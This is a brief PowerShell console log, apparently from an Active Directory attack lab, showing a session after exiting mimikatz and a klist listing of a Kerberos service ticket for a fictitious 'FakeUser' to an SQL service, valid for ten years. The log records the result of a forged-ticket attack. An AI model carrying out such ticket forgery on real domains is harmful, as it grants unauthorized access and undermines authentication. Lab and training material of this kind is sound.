 mimikatz # exit
Bye!
PS C:\Users\Anuvinda\Downloads\mimikatz_trunk\x64> whoami /user
USER INFORMATION
----------------
User Name            SID
==================== ==============================================
mahabharata\anuvinda S-1-5-21-2040434803-2934107933-2521415072-1163
PS C:\Users\Anuvinda\Downloads\mimikatz_trunk\x64> klist
Current LogonId is 0:0x489bed
Cached Tickets: (1)
#0>     Client: FakeUser @ mahabharata.ns
        Server: MSSQLSvc/mahabharata-sql02.ns:1433 @ mahabharata.ns
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
        Start Time: 2/28/2020 8:46:00 (local)
        End Time:   2/25/2030 8:46:00 (local)
        Renew Time: 2/25/2030 8:46:00 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0
        Kdc Called:
PS C:\Users\Anuvinda\Downloads\mimikatz_trunk\x64>